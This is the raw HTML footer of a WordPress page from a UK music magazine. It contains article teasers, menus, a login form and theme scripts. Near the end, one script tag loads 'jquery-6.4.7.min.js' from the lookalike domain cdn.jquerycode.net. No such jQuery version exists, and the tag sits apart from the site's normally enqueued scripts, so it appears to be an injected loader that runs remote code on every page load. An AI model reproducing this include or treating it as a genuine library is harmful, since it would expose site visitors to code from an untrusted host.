href="https://theplayground.co.uk/over-half-of-uk-grassroots-music-venues-failed-to-turn-a-profit-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/over-half-of-uk-grassroots-music-venues-failed-to-turn-a-profit-in-2025/">Over Half of UK Grassroots Music Venues Failed to Turn a Profit in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:10:10+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:10:10+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51980"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51972 post type-post status-publish format-standard has-post-thumbnail hentry category-festival category-magazine" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/open-calls-2026-uk-music-festivals-accepting-artist-applications/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/festival/" class="cat">FESTIVAL</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/open-calls-2026-uk-music-festivals-accepting-artist-applications/">Open Calls: 2026 UK Music Festivals Accepting Artist Applications</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-26T15:24:48+00:00">January 26, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-26T15:24:48+00:00">January 26, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51972"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"04608bfed3","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/tag/creative/","data":{"pid":23897,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"04608bfed3","qry":{"tag":"creative","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":906,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["creative"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"post_type":{"post":"post","evo-tix":"evo-tix","ajde_events":"ajde_events"},"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
